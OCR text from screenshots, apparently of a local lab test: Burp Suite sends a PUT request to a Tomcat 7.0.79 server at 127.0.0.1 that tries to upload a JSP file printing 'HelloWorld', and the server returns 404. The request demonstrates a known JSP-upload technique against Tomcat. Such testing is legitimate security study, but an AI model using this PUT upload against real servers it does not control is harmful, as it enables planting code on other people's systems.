 127.0.0.1:8081/1.jsp
HTTP Status 404 - /1.jsp
type Status report
message /1.jsp
description The requested resource is not available.
Apache Tomcat/7.0.79
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对
1 × 2 × 4 × 6 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 PUT /1.jsp HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 30
18
19 <%out.println("HelloWorld");%>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 404 Not Found
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;char
4 Content-Language: en
5 Content-Length: 961
6 Date: Tue, 13 May 2025 09:25
7 Connection: close
8
9 <html>
<head>
<title>
Apache Tomcat/7.0.79 -
</title>
<style>
<!--H1{
font-family:Tahoma,A
color:white;backgrou
font-size:22px;
}
H2{
font-family:Tahoma,A
color:white;backgrou
font-size:16px;
}
H3{